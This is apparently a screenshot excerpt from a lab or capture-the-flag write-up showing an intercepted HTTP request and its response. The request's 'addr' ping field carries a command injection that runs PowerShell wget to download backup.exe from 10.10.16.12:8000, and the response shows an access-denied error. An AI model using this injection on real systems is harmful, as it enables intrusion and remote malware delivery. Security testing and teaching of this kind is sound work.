 Request
Pretty Raw Hex
\n
14
15 __VIEWSTATE=
%2FwEPDwUJMTkxODY5Nzc4ZGQPoriDkKHLLp8
6yM8ANsxN5EnsIPwPm6Mfk0jBtHNu9g%3D%3D
&__VIEWSTATEGENERATOR=15DEFBD3&
__EVENTVALIDATION=
%2FwEdAANSTU3UBES9mLM9pVVbfx0K2P6Xxdk
5ke%2BWkclAxSHkFXk2JDuMxrvKtMBUSvskgf
GYv9fjNg9psrgxAe3qySFfJsdtllpYQbMQ5PO
Isj6nTw%3D%3D&addr=
127.0.0.1%26powershell.exe%20wget%20%
22http%3A%2F%2F10.10.16.12%3A8000%2Fb
ackup.exe%22%20-outfile%20%22backup.e
xe%22&testing=Ping+host
Response
Pretty Raw Hex Render
\n
milli-seconds:
19 Minimum = 0ms, Maximum = 0ms,
Average = 0ms
20 wget : Access to the path
&#39;C:\windows\system32\inetsrv\
backup.exe&#39; is denied.
21 At line:1 char:1
22 + wget
http://10.10.16.12:8000/backup.ex
e -outfile backup.exe
23 +
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~~~~~~~~~~~~~~~~~~~~~~~~~
24 + CategoryInfo :